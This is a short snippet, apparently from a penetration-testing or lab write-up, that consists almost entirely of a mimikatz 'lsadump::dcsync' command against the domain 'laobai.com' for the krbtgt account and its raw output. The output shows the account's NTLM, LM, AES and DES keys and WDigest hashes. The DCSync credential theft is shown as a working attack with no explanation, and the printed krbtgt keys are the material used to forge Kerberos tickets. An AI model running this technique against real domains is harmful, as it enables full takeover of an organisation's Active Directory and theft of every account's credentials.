 mimikatz # lsadump::dcsync /domain:laobai.com /user:krbtgt
[DC] 'laobai.com' will be the domain
[DC] 'DC.laobai.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2022/3/5 20:49:46
Object Security ID   : S-1-5-21-1103649797-108344867-1523087274-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 4a2b7295898847423fef6ae887b684ab
    ntlm- 0: 4a2b7295898847423fef6ae887b684ab
    lm  - 0: e96e73e6d437c8c42ef689f7fe7e2664
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : aab4bc140ff2d6b81ec9a64ab5124baa
* Primary:Kerberos-Newer-Keys *
    Default Salt : LAOBAI.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e009a51497f13b8391f92be28987b1b1f644165513c10c19a0dd1a8d1b1b1cf9
      aes128_hmac       (4096) : e2d58d6cb92280536e006174141615aa
      des_cbc_md5       (4096) : a2f8efadb3ae3149
* Primary:Kerberos *
    Default Salt : LAOBAI.COMkrbtgt
    Credentials
      des_cbc_md5       : a2f8efadb3ae3149
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  5ecbba6245619e8b77a24606e66e1509
    02  754c6d2ece8ca7f953c56e44009d567d
    03  4592be5a84606228355da5d076f93988
    04  5ecbba6245619e8b77a24606e66e1509
    05  754c6d2ece8ca7f953c56e44009d567d